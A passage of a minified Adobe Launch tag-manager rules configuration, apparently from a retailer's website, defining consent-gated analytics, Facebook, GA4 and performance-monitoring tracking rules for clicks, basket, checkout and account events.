Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC4ac4c520e1374b98abe758e9106faaeb-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL8d0470560e9444228a8c1e85b589a1ac",name:"[Adobe Analytics] Payment Type/Flow Event (eVar93)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"Wallet"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.event.source,s=universal_variable.event.type;t.linkTrackVars="eVar93",t.eVar93=n+" : "+s}},trackerProperties:{events:[{name:"event205"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Payment Type",linkType:"o"}}]},{id:"RL8daaec9dde974ef6b91c7e344fd00a6c",name:"[Adobe Analytics] Pageload - DOM Ready (50) - Data Variant Yard Attribute (event204,eVar139 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){return new Promise((t=>{const n=document.querySelector(e);if(n)return t(n);const s=new MutationObserver((()=>{const n=document.querySelector(e);n&&(t(n),s.disconnect())}));s.observe(document.documentElement,{childList:!0,subtree:!0})}))}n("[data-variant-yard]").then((e=>{t.clearVars(),t.eVar139=e?.getAttribute("data-variant-yard"),t.events=t.apl(t.events,"event204",",",1),t.linkTrackEvents=t.events,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar139",",",1),t.tl(!0,"o","Data Variant Yard Present"),t.clearVars()}))}},trackerProperties:{}}}]},{id:"RL8e8b740138ba4139b84361691341ca40",name:"My Account Tracking - View Order Click Desktop",events:[{
modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if("View order"==$.trim($(e.target).text()))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account/orders",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event117",t.events="event117"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking \u2013 View Order Click Desktop",linkType:"o"}}]},{id:"RL8eef4536c75b4145ab0ae5c43a5ccdec",name:"Header Menu - Global Banner Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.link-tag.link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar15,eVar16,events",t.eVar15="Global Header Banner",t.eVar16=$(this).text().trim()}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Global Banner Link Clicks",linkType:"o"}}]},{id:"RL905d87ec054a424a95ebd030f2fd52a9",name:"[New] Click Event - Brochure Request Form (event148)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".brochure-form .btn--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/brochure-request",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCa505ca3ef6fd4688a4c4e0c15ca25228-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL918c3ee3a1484f0e8740ed922b0affc3",name:"[Adobe Analytics] Event - ourRecommendationVisibility Trigger - Bag (Set Variable [event83] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ourRecommendationVisibility"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event83",t.events="event83",t.tl(!0,"o","Bag Product Recommendation Visiblity Tracking Event"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL91cdf0699ab44a2db7ce7d99ea9861a4",name:"[Facebook] Custom Event - Add to Cart",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC58885fa84a244ad79a97de864278173c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL91d53311582147c98696411275a00bcf",name:"Amplience Popular Topics Tag - Click - eVar15, eVar16, eVar17",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".inspire-popular-topics__tag-container a, .inspire-popular-topics__tag-container span",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=this.getAttribute("data-analytics-title"),s=this.getAttribute("data-analytics-position"),a=this.getAttribute("data-analytics-type");t.linkTrackVars="eVar15,eVar16,eVar17",t.eVar15=a,t.eVar16=n,t.eVar17=s,t.tl(!0,"o","Amplience Popular Topics Tag Click")}},trackerProperties:{}}}]},{id:"RL92cc74f8eab5416f8f1359e2506ee179",name:"Adobe Analytics - /my-account - Set_Local_Storage_Loggedin_status",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/my-account",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC29a5553d6633486996990276474f2b65-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL933824589dd643cea6202429aa2b1c3c",name:"Direct Call - US Exit Survey - Submission [eVar57, eVar73, event81] Send Beacon ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"us_exit_survey"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=/(?:[0-9])|(.{0,5}\@.{0,5})/gm;"other (please specify)"==e.detail.select_value.toLowerCase()?t.eVar73="Other:"+e.detail.other_value.replace(n,""):t.eVar73=e.detail.select_value,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar73",",",1)}},trackerProperties:{events:[{name:"event81"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Us Exit Survey",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL93a51d0c92d94d67a7fbf66e9ac0c313",name:"[Adobe Analytics] Event - Click - View List of All Stores Click Tracking (Set Variables[event75] & fire s.tl())",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".stores-search-container button.button--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/our-stores",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){var e=$(".stores-search-container a:contains('View list of all stores')");e.length>0&&e.click((function(){t.clearVars(),t.linkTrackEvents="event75",t.linkTrackVars="events",t.events="event75",t.tl(!0,"o","View List of All Stores Click Tracking"),t.clearVars()}))}),500)}},trackerProperties:{}}}]},{id:"RL947dce5979aa4ed8a9001d266015f7d6",name:"Custom Event - Add To Bag - ContentSquare",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www\\.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC904f862664d741739ebfa266db9f3112-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL94ee27c68cb94a809717130abdf38018",name:"Content Square - Gift Box",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".add-gifting, .gifting-options button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC916d06e8e6e943d9809a0ff61bb6dd3b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL950d1e3b65ff47b68a2ead5366549c7f",name:"[Adobe Analytics] Direct Call - google-button-exists (Set Variables[event191] & fire s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"google-button-exists"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.detail,s=n.activity_name,a=n.experience_name;setTimeout((function(){t.clearVars(),t.linkTrackEvents="event191",t.events="event191",t.tl(!0,"o","Tracking for "+s+" - "+a),t.clearVars()}),2500)}},trackerProperties:{}}}]},{id:"RL95b47850c53f4721aee9f234d13ef4d5",name:"[Adobe Analytics] Custom Event (bag-overview) - ATB Slider ([event195, event196, eVar130] s.tl) ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bag-overview",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){console.log("sss"+JSON.stringify(e.detail)),"Bag"==e?.detail?.action?t.events=t.apl(t.events,"event195",",",1):"close"==e?.detail?.action&&(t.events=t.apl(t.events,"event196",",",1)),t.eVar130=e?.detail?.category+"|"+e?.detail?.action,t.linkTrackEvents=t.events,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar130",",",1),t.tl(!0,"o","ATB Drawer View"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL9625b4cf3d3e4fc1aee0217d5cd4adcc",name:"Gtag - Homepage - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"/uk/"==location.pathname||"/row/"==location.pathname||"/us/"==location.pathname}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcf903526402f450c835a8996ac5fa59b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL96f3e53feaef49d78364d49480b17b1e",name:"Click Event - First Add To Bag - Quick View [event11] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card__buttons .add-to-bag-button, .add-to-bag-button.image-carousel__cta",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event11"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Quick View - First Add To Bag Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL97241411876e41a48b4d1e732394b89d",name:"Track My Order - Order Details - Track Delivery Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.order-details div.outline-button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Track my order|Track Delivery/i.test(e.target.innerHTML)&&("OrderTrackPage"==universal_variable.page.category_id||location.pathname.indexOf("/my-account/order/")>=0))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event42",t.events="event42"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order Page - Track Delivery Button Click",linkType:"o"}}]},{id:"RL9732e88cc2a9427fbac4b2ce3535a373",name:"Speedcurve - RUM - JS",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/checkout",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script>\nLUX=function(){function n(){return Date.now?Date.now():+new Date}var r,e=n(),t=window.performance||{},a=t.timing||{navigationStart:(null===(r=window.LUX)||void 0===r?void 0:r.ns)||e};function o(){return t.now?t.now():n()-a.navigationStart}LUX={ac:[],addData:function(n,r){return LUX.cmd(["addData",n,r])},cmd:function(n){return LUX.ac.push(n)},init:function(){return LUX.cmd(["init"])},mark:function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];if(t.mark)return t.mark.apply(t,n);var e=n[0],a=n[1]||{};void 0===a.startTime&&(a.startTime=o());LUX.cmd(["mark",e,a])},markLoadTime:function(){return LUX.cmd(["markLoadTime",o()])},measure:function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];if(t.measure)return t.measure.apply(t,n);var e,a=n[0],i=n[1],u=n[2];e="object"==typeof i?n[1]:{start:i,end:u};e.duration||e.end||(e.end=o());LUX.cmd(["measure",a,e])},send:function(){return LUX.cmd(["send"])},ns:e};var i=LUX;if(window.LUX_ae=[],window.addEventListener("error",(function(n){window.LUX_ae.push(n)})),window.LUX_al=[],"function"==typeof PerformanceObserver&&"function"==typeof PerformanceLongTaskTiming){var u=new PerformanceObserver((function(n){for(var r=n.getEntries(),e=0;e<r.length;e++)window.LUX_al.push(r[e])}));try{u.observe({type:"longtask"})}catch(n){}}return i}();\n\n</script>\n<script src="https://cdn.speedcurve.com/js/lux.js?id=4213023760" async defer crossorigin="anonymous"></script>',language:"html"}}]},{id:"RL976402d3108c43d8a5f2a923c66756dc",name:"[Adobe Analytics] Event - Recently Viewed Items  (Set Variables[event190 & 189] & fire s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI638_shown"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.detail,s=n.activity_name,a=n.experience_name;"Experience A"===a?setTimeout((function(){t.clearVars(),t.linkTrackEvents="event189",t.events="event189",t.tl(!0,"o","Tracking for "+s+" - "+a),t.clearVars()}),2500):"Experience B"===a&&setTimeout((function(){t.clearVars(),t.linkTrackEvents="event190",t.events="event190",t.tl(!0,"o","Tracking for "+s+" - "+a),t.clearVars()}),2500)}},trackerProperties:{}}}]},{id:"RL97809686e9dc40cba979b393b3a8d0cb",name:"Facebook - Search Results Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb3cb6c10f1e64292b66fa17dbb69372b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL980827e3848643a1b18fbc91331fbb77",name:"GA4 - gtag - Checkout - Begin checkout (Delivery Details confirmation)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCaf0c33b24d804926b3fd3bc37625c689-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9a6c1a8f5a9f427e98cebf840b6ac744",name:"Custom Event - Amplience Image Multi Slider PLP Tracking [evar54, prop14, event57] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"Image Interaction"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){}},trackerProperties:{eVars:[{name:"eVar54",type:"value",value:"%Custom Event - Image Interactions - Image Value%"}],props:[{name:"prop14",type:"value",value:"%Custom Event - Image Interaction - Image ID%"}],events:[{name:"event57"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Image Multi Slider PLP Tracking [evar54, prop14, event57]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL9ab2e18e08dc45998f61ca9960765f43",name:"GA4  - gtag - Add To Bag ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCfa332f22b93046348731da3cd03166bb-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9acef7016954494c87662a8d807be34a",name:"[TEMP] Quick fix - Chat Now button opens InStore Emplifi chat widget",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!location.href.includes("uk/help/expert-product-advice")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC85bb990a0ad24db48042bee84798c73d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9b0f65e8586346e4a3114457f3c0f837",name:"[Adobe Analytics] Pageload - Dom Ready (50) - Content Page Type - Product & Collection Pages  (Send s.t())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"content"}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("maintenance"==universal_variable.page.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RL9dafd8af4a224116b13eef25c1c91a6d",name:"[Adobe Analytics]  Wallet address validation",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){const e=universal_variable?.event;return"wallet address validation"===e?.category&&"Error"===e?.type}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event;t.eVar120=n?.defaultAddress??"false",t.eVar121=n?.defaultAddressValid??"false",t.linkTrackVars="events,eVar27,eVar120,eVar121,list1",t.linkTrackEvents="event177",t.events="event177",t.eVar27=n?.category,t.list1=n?.errorMessage}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Wallet Address Validation",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL9e268f3c5702498ebeacefa5c24a5747",name:"All Pages - Returning Customers Basket Test - Button Tracking",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:".return-items-main .bskt-close,.return-items-main a[role='button'],#ru-product-area a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.target,s=e.target.tagName.toLowerCase();console.log(n),/a|p|img/.test(s)?/\/basket/.test(n.href)?sessionStorage.setItem("yrd_welcomeBackViewBag","true"):sessionStorage.setItem("yrd_welcomeBackViewProduct","true"):"div"==s&&(t.events=t.linkTrackEvents="event15",t.linkTrackVars="eVar8",t.eVar8="close",t.tl(!0,"o","Welcome Back Basket Popup Close"))}},trackerProperties:{}}}]},{id:"RL9eb350c2a828442ebe472add7f1b3cd4",name:"Impact identify Function",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCbb0add4fce9c4d06b180ba381c0c4a8a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa0b413522ec64f9c97c84d706aee65b4",name:"Uniqodo - Global Tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script type="text/javascript" async src="https://www.uqd.io/19.js"></script>',language:"html"}}]},{id:"RLa0f058272c054809986b666ce3f21bb2",name:"Basket Saved Items - Bespoke Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ab-saved-ctn, #saved-items-section",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/basket",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event137",t.events="event137",t.tl(!0,"o","Basket Saved Items - Bespoke Tracking"),t.clearVars()}},trackerProperties:{}}}]},{id:"RLa11145a608524c96957895bf8a3559fc",name:"Adobe Analytics - /checkout/secure - Set_Local_Storage_Loggedin_status",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc40e4ac0930940adb02b668524f91d26-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa18f815e376d4e79bade20bd77268a3d",name:"Marketing: All (UK Only) - FB 